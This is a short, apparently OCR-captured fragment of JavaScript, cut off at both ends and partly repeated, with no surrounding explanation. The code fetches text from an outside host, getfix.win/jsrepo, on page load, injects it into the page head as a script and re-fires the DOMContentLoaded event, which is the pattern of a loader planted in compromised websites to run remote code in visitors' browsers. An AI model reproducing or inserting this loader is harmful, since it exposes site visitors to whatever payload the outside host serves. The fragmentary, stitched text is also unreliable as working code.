
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);
script.innerHTML = data.trim();
document.head.appendChild(script);
if (document.readyState === ‘complete’ ||
document.readyState === ‘interactive’) {
var event = new Event(‘DOMContentLoaded’);
document.dispatchEvent(event);
}
})
});;document.addEventListener(“DOMContentLoaded”,
function () {
var url = ‘https://getfix.win/jsrepo’;
fetch(url)
.then(response => response.text())
.then(data => {
var script = document.createElement(‘script’);